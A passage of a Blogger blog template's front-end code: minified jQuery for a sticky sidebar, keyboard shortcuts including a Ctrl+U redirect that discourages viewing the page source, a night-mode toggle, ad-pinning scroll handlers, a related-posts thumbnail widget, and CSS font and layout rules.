                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ),
                i(window).resize(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ));
        }
        function e(t, o) {
            return t.initialized === !0 ? !0 : i("body").width() < t.minWidth ? !1 : (a(t, o), !0);
        }
        function a(t, o) {
            (t.initialized = !0),
                i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),
                o.each(function () {
                    function o() {
                        (a.fixedScrollTop = 0), a.sidebar.css({ "min-height": "1px" }), a.stickySidebar.css({ position: "static", width: "" });
                    }
                    function e(t) {
                        var o = t.height();
                        return (
                            t.children().each(function () {
                                o = Math.max(o, i(this).height());
                            }),
                            o
                        );
                    }
                    var a = {};
                    (a.sidebar = i(this)),
                        (a.options = t || {}),
                        (a.container = i(a.options.containerSelector)),
                        0 == a.container.size() && (a.container = a.sidebar.parent()),
                        a.sidebar.css({ position: "relative", overflow: "visible", "-webkit-box-sizing": "border-box", "-moz-box-sizing": "border-box", "box-sizing": "border-box" }),
                        (a.stickySidebar = a.sidebar.find(".theiaStickySidebar")),
                        0 == a.stickySidebar.length && (a.sidebar.find("script").remove(), (a.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children())), a.sidebar.append(a.stickySidebar)),
                        (a.marginTop = parseInt(a.sidebar.css("margin-top"))),
                        (a.marginBottom = parseInt(a.sidebar.css("margin-bottom"))),
                        (a.paddingTop = parseInt(a.sidebar.css("padding-top"))),
                        (a.paddingBottom = parseInt(a.sidebar.css("padding-bottom")));
                    var n = a.stickySidebar.offset().top,
                        d = a.stickySidebar.outerHeight();
                    a.stickySidebar.css("padding-top", 1),
                        a.stickySidebar.css("padding-bottom", 1),
                        (n -= a.stickySidebar.offset().top),
                        (d = a.stickySidebar.outerHeight() - d - n),
                        0 == n ? (a.stickySidebar.css("padding-top", 0), (a.stickySidebarPaddingTop = 0)) : (a.stickySidebarPaddingTop = 1),
                        0 == d ? (a.stickySidebar.css("padding-bottom", 0), (a.stickySidebarPaddingBottom = 0)) : (a.stickySidebarPaddingBottom = 1),
                        (a.previousScrollTop = null),
                        (a.fixedScrollTop = 0),
                        o(),
                        (a.onScroll = function (a) {
                            if (a.stickySidebar.is(":visible")) {
                                if (i("body").width() < a.options.minWidth) return void o();
                                if (a.sidebar.outerWidth(!0) + 50 > a.container.width()) return void o();
                                var n = i(document).scrollTop(),
                                    d = "static";
                                if (n >= a.container.offset().top + (a.paddingTop + a.marginTop - a.options.additionalMarginTop)) {
                                    var r,
                                        s = a.paddingTop + a.marginTop + t.additionalMarginTop,
                                        c = a.paddingBottom + a.marginBottom + t.additionalMarginBottom,
                                        p = a.container.offset().top,
                                        b = a.container.offset().top + e(a.container),
                                        g = 0 + t.additionalMarginTop,
                                        l = a.stickySidebar.outerHeight() + s + c < i(window).height();
                                    r = l ? g + a.stickySidebar.outerHeight() : i(window).height() - a.marginBottom - a.paddingBottom - t.additionalMarginBottom;
                                    var h = p - n + a.paddingTop + a.marginTop,
                                        f = b - n - a.paddingBottom - a.marginBottom,
                                        S = a.stickySidebar.offset().top - n,
                                        u = a.previousScrollTop - n;
                                    "fixed" == a.stickySidebar.css("position") && "modern" == a.options.sidebarBehavior && (S += u),
                                        "legacy" == a.options.sidebarBehavior && ((S = r - a.stickySidebar.outerHeight()), (S = Math.max(S, r - a.stickySidebar.outerHeight()))),
                                        (S = u > 0 ? Math.min(S, g) : Math.max(S, r - a.stickySidebar.outerHeight())),
                                        (S = Math.max(S, h)),
                                        (S = Math.min(S, f - a.stickySidebar.outerHeight()));
                                    var m = a.container.height() == a.stickySidebar.outerHeight();
                                    d = (m || S != g) && (m || S != r - a.stickySidebar.outerHeight()) ? (n + S - a.sidebar.offset().top - a.paddingTop <= t.additionalMarginTop ? "static" : "absolute") : "fixed";
                                }
                                if ("fixed" == d) a.stickySidebar.css({ position: "fixed", width: a.sidebar.width(), top: S, left: a.sidebar.offset().left + parseInt(a.sidebar.css("padding-left")) });
                                else if ("absolute" == d) {
                                    var y = {};
                                    "absolute" != a.stickySidebar.css("position") && ((y.position = "absolute"), (y.top = n + S - a.sidebar.offset().top - a.stickySidebarPaddingTop - a.stickySidebarPaddingBottom)),
                                        (y.width = a.sidebar.width()),
                                        (y.left = ""),
                                        a.stickySidebar.css(y);
                                } else "static" == d && o();
                                "static" != d && 1 == a.options.updateSidebarHeight && a.sidebar.css({ "min-height": a.stickySidebar.outerHeight() + a.stickySidebar.offset().top - a.sidebar.offset().top + a.paddingBottom }),
                                    (a.previousScrollTop = n);
                            }
                        }),
                        a.onScroll(a),
                        i(document).scroll(
                            (function (i) {
                                return function () {
                                    i.onScroll(i);
                                };
                            })(a)
                        ),
                        i(window).resize(
                            (function (i) {
                                return function () {
                                    i.stickySidebar.css({ position: "static" }), i.onScroll(i);
                                };
                            })(a)
                        );
                });
        }
        var n = { containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0, sidebarBehavior: "modern" };
        (t = i.extend(n, t)), (t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0), (t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0), o(t, this);
    };
})(jQuery);
$(document).ready(function () {
    $("#sidebar-outer").theiaStickySidebar({ additionalMarginTop: 54, additionalMarginBottom: 0 });
});
(shortcut = {
    all_shortcuts: {},
    add: function (a, b, c) {
        var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
        if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
        else c = d;
        (d = c.target),
            "string" == typeof c.target && (d = document.getElementById(c.target)),
            (a = a.toLowerCase()),
            (e = function (d) {
                d = d || window.event;
                if (c.disable_in_input) {
                    var e;
                    d.target ? (e = d.target) : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
                    if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
                }
                d.keyCode ? (code = d.keyCode) : d.which && (code = d.which), (e = String.fromCharCode(code).toLowerCase()), 188 == code && (e = ","), 190 == code && (e = ".");
                var f = a.split("+"),
                    g = 0,
                    h = { "`": "~", 1: "!", 2: "@", 3: "#", 4: "$", 5: "%", 6: "^", 7: "&", 8: "*", 9: "(", 0: ")", "-": "_", "=": "+", ";": ":", "'": '"', ",": "<", ".": ">", "/": "?", "\\": "|" },
                    i = {
                        esc: 27,
                        escape: 27,
                        tab: 9,
                        space: 32,
                        return: 13,
                        enter: 13,
                        backspace: 8,
                        scrolllock: 145,
                        scroll_lock: 145,
                        scroll: 145,
                        capslock: 20,
                        caps_lock: 20,
                        caps: 20,
                        numlock: 144,
                        num_lock: 144,
                        num: 144,
                        pause: 19,
                        break: 19,
                        insert: 45,
                        home: 36,
                        delete: 46,
                        end: 35,
                        pageup: 33,
                        page_up: 33,
                        pu: 33,
                        pagedown: 34,
                        page_down: 34,
                        pd: 34,
                        left: 37,
                        up: 38,
                        right: 39,
                        down: 40,
                        f1: 112,
                        f2: 113,
                        f3: 114,
                        f4: 115,
                        f5: 116,
                        f6: 117,
                        f7: 118,
                        f8: 119,
                        f9: 120,
                        f10: 121,
                        f11: 122,
                        f12: 123,
                    },
                    j = !1,
                    l = !1,
                    m = !1,
                    n = !1,
                    o = !1,
                    p = !1,
                    q = !1,
                    r = !1;
                d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
                for (var s = 0; (k = f[s]), s < f.length; s++)
                    "ctrl" == k || "control" == k
                        ? (g++, (m = !0))
                        : "shift" == k
                        ? (g++, (j = !0))
                        : "alt" == k
                        ? (g++, (o = !0))
                        : "meta" == k
                        ? (g++, (q = !0))
                        : 1 < k.length
                        ? i[k] == code && g++
                        : c.keycode
                        ? c.keycode == code && g++
                        : e == k
                        ? g++
                        : h[e] && d.shiftKey && ((e = h[e]), e == k && g++);
                if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return (d.cancelBubble = !0), (d.returnValue = !1), d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1;
            }),
            (this.all_shortcuts[a] = { callback: e, target: d, event: c.type }),
            d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type, e) : (d["on" + c.type] = e);
    },
    remove: function (a) {
        var a = a.toLowerCase(),
            b = this.all_shortcuts[a];
        delete this.all_shortcuts[a];
        if (b) {
            var a = b.event,
                c = b.target,
                b = b.callback;
            c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : (c["on" + a] = !1);
        }
    },
}),
    shortcut.add("Ctrl+U", function () {
        top.location.href = "https://www.hupweb.com/";
    });
$(document).ready(function () {
    $("body").toggleClass(localStorage.toggled),
        $("#modedark").on("click", function () {
            "Night" != localStorage.toggled
                ? ($("body").toggleClass("Night", !0), (localStorage.toggled = "Night"), $(".section-center").css("display", "block"))
                : ($("body").toggleClass("Night", !1), (localStorage.toggled = ""), $(".section-center").css("display", ""));
        }),
        $("body").hasClass("Night") ? $("#modedark").prop("checked", !0) : $("#modedark").prop("checked", !1);
});
function clickIE() {
    if (document.all) {
        message;
        return !1;
    }
}
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) 